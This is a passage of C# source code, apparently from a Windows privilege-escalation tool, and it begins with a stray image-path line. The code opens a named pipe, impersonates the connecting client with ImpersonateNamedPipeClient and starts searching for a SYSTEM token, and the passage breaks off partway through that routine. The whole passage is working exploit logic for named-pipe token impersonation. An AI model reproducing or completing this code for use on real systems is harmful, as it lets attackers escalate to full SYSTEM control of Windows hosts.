 pipeServerHandle = CreateNamedPipe(serverPipe, NativeMethods.PIPE_ACCESS_DUPLEX, NativeMethods.PIPE_TYPE_BYTE |
ConsoleWriter.WriteLine("[*] CreateNamedPipe " + serverPipe);
if (pipeServerHandle != BAD_HANLE)
{
bool isConnect = ConnectNamedPipe(pipeServerHandle, IntPtr.Zero);
if ((isConnect || Marshal.GetLastWin32Error() == ERROR_PIPE_CONNECTED) && IsStart)
{
ConsoleWriter.WriteLine("[*] Pipe Connected!");
if (ImpersonateNamedPipeClient(pipeServerHandle))
{
systemIdentity = WindowsIdentity.GetCurrent();
if (systemIdentity.ImpersonationLevel <= TokenImpersonationLevel.Identification)
{
RevertToSelf();
}
ConsoleWriter.WriteLine("[*] CurrentUser: " + systemIdentity.Name);
ConsoleWriter.WriteLine("[*] CurrentsImpersonationLevel: " + systemIdentity.ImpersonationLevel);
ConsoleWriter.WriteLine("[*] Start Search System Token");
bool isFindSystemToken = false;